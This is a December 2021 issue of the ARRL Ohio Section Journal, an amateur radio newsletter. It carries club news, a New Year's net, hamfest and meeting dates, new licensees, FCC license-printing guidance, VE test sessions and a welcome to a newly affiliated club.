OHIO’S 

By now the packages have been unwrapped and we’re hoping everyone had a nice Christmas and was able to share it with family and friends. Here’s also hoping some of those presents Santa left under the tree had some ham radio goodies in them or at least a gift card or funds to buy that new whiz bang radio or accessory you desire. As the remaining days and ham radio events in 2021 are really numbered and this being the last Section Journal for the year, there are a few things to share concerning things happening before the next edition.

The Highland ARA’s traditional New Year’s Net will start following the broadcast of the New Year being rung in by the clanging of the large bell gracing the front of the Highland County Historical Society. Those bell tones will be broadcast over the Club’s 147.21 (100 hz) and 146.685 (118.8 hz) repeaters at the stroke of midnight. All amateurs within the sound of the repeaters are welcome to check into the net, but please stagger the check-ins so everyone can be acknowledged. Those who hear the net, but are unable to access either repeater may check in via with an email to highlandara@gmail.com. The 2021 net had approximately 20+ participate.

The Athens County ARA’s Annual Holiday Dinner was held on the 21st in Athens. A highlight of the evening’s festivities was when Club President Eric McFadden, WD8RIF, announced the 2021 winner of the Club’s NC8V Memorial Trophy as Paul Schulz, WD8SCV. The award goes to the person achieving the highest score during the annual ARRL 10 Meter Contest. Schulz made 67 contacts and had 16 multipliers to lead the other ACARA members participating in the contest.

Last time we announced the Clinton County ARA’s President’s gavel will be passed to Mark Atwell, KD8DGH, in 2022. Thanks to Mike Boyle, WF8B, we learn the additional club officers are Steve Lamb, W8SBL, VP; Sara Lamb, KS8P, Secretary and Andrew Adrian, W9AMA, Treasurer. Directors will be Bill Schell, WD8BHV; Paul Gehringer, WB8ZZR; David Chesney, KE8GII and Mike Boyle, WF8B. Congratulations to all.

With sadness we learn of the passing of Howard Falk, KE4NIU, of Hillsboro. Howard had been a long-time member of the Highland ARA since moving to Highland County from the Florida Panhandle. Private services have been held.

The Hocking Valley ARA will meet on January 4 at the Logan Chamber of Commerce Office, 96 West Hunter Street in Logan. The meeting begins at 7 PM.

Historically the Sunday Creek ARF’s popular hamfest kicks off the ham radio hamfest year in Ohio. Because of COVID, last year’s event was cancelled. But this year it will return, but at a new location. This coming year the January 16 event will be moving to the Community Center in Shade, Ohio. As details are evolving, watch the OSJ and this column for informational updates as we get closer to the date.

According to Ted Jacobson, W8KVK, Santa left ham licenses under the tree for two Lawrence County residents. Proctorville’s Seth Crager is now KE8TPD and Cris Chaney from Kitts Hill is KE8TPE. Congrats and WELCOME.

From 10 AM until 4 PM on Saturday, January 8, 2022 the Ohio UHF/VHF Simplex Test/Contest will occur. This is a good time to check out exactly what your radio and antenna system will do and its range on the simplex frequencies should local repeaters fail. Details and rules are available at https://ohsimplex.org.

The next meeting of the Cambridge ARA will be on January 29. Nominations for the 2022 officers will take place during that meeting with the actual election held on February 26.

As we look out the window we see an old long bearded man in a robe slowly walking into the sunset. And at the same time we hear the cries of what sounds like a newborn whose cries are getting louder with each passing moment as the sun breaks on a new day. As 2021 fades, here’s hoping the remaining hours are good ones and the outlook for 2022 is promising. My personal ham radio resolution is to finally be able to attend some hamfests this year, spend some more time on the HF bands and meet more South 40 readers and contributors. In the meantime, N8ZNR and I wish each of you the best wishes for a safe and Happy New Year.

John Levo, W8KIW, jlevo@cinci.rr.com

One Question Questionnaire

How about going to http://arrl-ohio.org and giving me a click? (It’s in the bottom left corner of the page)

“Have you been a Net Control Operator for a net at least once in the past 90 days?” This is a Yes / No question for the survey, but if you say yes, how about writing a couple sentences about why it’s important to operate as NCS at least once in awhile.

From the last Poll: “What is your age bracket?”

More response than usual, but the result was what would be expected. 87 votes. NONE in the 0-29 age bracket. 44 in the 30 – 69 age bracket and 43 in the 70+ age bracket.

Upcoming NIMS Training Opportunities

Need to get those really hard to get ICS 300 and 400 classes to get to Level 3? They are now being offered with very limited virtual seating. Yes, these classes are being offered virtually now along with a lot of other classes that used to require in-class sessions. Want to see what and where these classes are being offered?

>> Click Here <<

Print an Official or Unofficial Copy of Your Amateur Radio License

(By Anthony Luscre, K8ZT)

As of February 17, 2015, the FCC no longer routinely issues paper license documents to Amateur Radio applicants and licensees. The Commission has maintained for some time now that the official Amateur Radio license authorization is the electronic record that exists in its Universal Licensing System (ULS). The FCC will continue to provide paper license documents to all licensees who notify the Commission that they prefer to receive one.

Licensees also will be able to print out an official authorization — as well as an unofficial “reference copy” — from the ULS License Manager. I’ve created a set of instructions on how you can request an “official” printed copy of your license*

Click here to download the instructions

TOP^

V.E. Test Sessions

Many V.E.’s have decided to start testing once again, but with restrictions that need to be adhered to for sure. Here’s the link to find that V.E. Test session and what is expected of YOU before going. http://www.arrl.org/find-an-amateur-radio-license-exam-session

Final… Final


Here we go! 2021is in the check out lane. Couldn’t make me happier.
2022 is picking up speed on the on-ramp. Can’t stand still, but it’s scary moving forward. Let’s hope only good things happen this year to make up for the past two.

I’m going to jump into the new year thinking about Amateur Radio FUN!
This is a great hobby with lots of fun stuff to do. No excuses – make this your best year ever for Ham Radio. The way you do that is by participating in the activities of Ham Radio - check into your local nets, work some DX, activate some parks, islands, counties, rare grid squares, learn (or re-learn morse code), build some projects, experiment with antennas, make some satellite contacts, run a special event station, participate in contests, improve your station and improve your skills. I could go on for at least a page or two, but I think you get the idea! (Seriously, I could.)

You might think to yourself, I’m just a new ham, a young ham, an old ham -whatever. The best way to get involved with all of these activities is to do it with a group. A club. As you gain knowledge and move forward in the hobby you will be able to do more on your own, while at the same time becoming more valuable to the group by being able to share your experience. Being sheltered here in NE Portage County for the past too many years, I really didn’t think you could do any better than my home club – PCARS. If there’s one thing I’ve learned since getting involved with the Ohio Section, it’s that there are a lot or really good clubs to choose from in the Ohio Section. In fact, you might want to belong to more than one club.

As we move into 2022 I’ll be promoting Amateur Radio Fun – but especially as it occurs in the club environment. With that, I want to welcome a new club into the Ohio Section: ATARA-W8ATR – All Things Amateur Radio Association. From Jarrod – KE8MBL:

All things Amateur Radio Association (ATARA) W8ATR is a brand new ARRL affiliated club started in June of 2021. ATARA is a family-oriented radio club set in the foothills of Southern Ohio. Our mission is to have fun with all aspects and modes of operation for amateur radio. Current club members enjoy things such as DX-ing, contesting, off-grid operations, project builds, etc.; but we welcome you to bring new knowledge to our club and share it with us.
Our Off-Grid Radio Team is an integral part of the ATARA club and continually strives to reach for and maintain a state of readiness for emergency communication service. Our Off-Grid Radio Team is organized into small units, all training together as a cohesive larger unit year-round; thus, becoming proficient in the use of our personal equipment, building and refining systems, honing skillsets, all while developing relationships and camaraderie among like-minded radio operators.
ATARA is focused on giving back to our community. We do this through volunteering for events and supporting youth educational efforts such as our local after school program.
Check us out at https://atara-w8atr.fun

VE Sessions
All Things Amateur Radio Association (ATARA) We host testing sessions every second Tuesday of the month to sign up please visit our website https://atara-w8atr.fun and contact us at hamexams@atara-w8atr.fun
Please Join me in welcoming ATARA to the Ohio Section as an ARRL Affiliated club! If you see them (or their members) please set them know that we all exist to help each other get the most out of the hobby and offer your help to them where you can.

One final thing, as John said in his South 40 column, hamfest season in Ohio starts out early – January 16th in Shade, Ohio. I plan to be there, so stop in and say HI!

73, de Tom WB8LCD ARRL OH Section Manager
WB8LCD@ARRL.ORG
330-554-4650

“Swap & Shop” on the website

Hey Gang,

Have you taken a look at the Swap & Shop page on the Ohio Section webpage yet?? Here’s a link that will take you there…
http://arrl-ohio.org/sm/s-s.html

Do you have equipment that you just don’t need or want anymore? Here’s a great venue to advertise it, and it’s FREE!!

Is your club doing a fund raiser to help raise money? After a lot of thought, it was decided that the Swap & Shop webpage could also contain these types of items as well.

The same rules will apply as do for the For Sales and Give-A-Ways and will only be posted for a month at a time. Please see the Terms & Conditions on the webpage.

If your club is doing a fund raiser and wants more exposure, please forward the information to me and I’ll advertise it on the Swap & Shop webpage for you. Now, I still want to remind you that it won’t be listed in this newsletter because it would take up way too much space, so your ad will only appear on the website. It is there for any individual to post equipment Wanted / For Sale or Give-Away as well as for Club Fund Raisers. No licensed vehicles/trailers or business advertising will be posted.

Postings are text only (no pictures or graphics) will be posted for a maximum of 1 month from date posting and require a contact phone number or email within the posting. Send your Wanted / For Sale or Give-Away post to: swap@arrlohio.org

Back Issues of the PostScript and Ohio Section Journal

Hey, did you know that PostScript and Ohio Section Journal (OSJ) are archived on the website? You can go back and look at any edition simply by clicking:
http://arrl-ohio.org/news/index.html

Ohio Section Cabinet
Section Manager – Tom Sly, WB8LCD | Section Emergency Coordinator – Stan Broadway, N8BHL
Technical Coordinator – Jeff Kopcak, K8JTK | Section Traffic Manager – David Maynard, WA3EZN
State Government Liaison – Bob Winston, W2THU | Affiliated Clubs Coordinator – Tom Sly, WB8LCD
Section Youth Coordinator – Anthony Luscre, K8ZT | Public Information Coordinator – John Ross, KD8IDJ

Chit – Chat, and All That!

Do you know someone that’s not getting these Newsletters? Please, forward a copy of this Newsletter over to them and have them “Opt-In” to start receiving them. Heck just have them send an email to: webmaster@arrl-ohio.org to be added.

We now have many thousands of readers receiving these newsletters weekly. Quite impressive, I’d say! I urge all of you to make sure that everyone, regardless of whether they are a League member or not, get signed up to receive these weekly Newsletters.

You can always “Opt-Out” at any time if you feel this is not what you were expecting. It’s fun and very informative. All of your favorite past newsletters are now archived too.
You can go back at any time and read them. Just go to: http://arrl-ohio.org/news/

The pictures on the front page and throughout this newsletter are from various newsletters, Facebook posts and/or were sent directly to me in recent weeks. Take a good look at them, you just might be in one of the pictures! “SMILE… you’re in the Ohio Section News!!”

Stop… We’ll be back next week with another exciting adventure for your reading pleasure!

The Ohio Section Journal (OSJ) is produced as a comprehensive look at all the programs within the Ohio Section. I sincerely hope that you have enjoyed this edition of the OSJ and will encourage your friends to join with you in receiving the latest news and information about the Ohio Section, and from around the world!

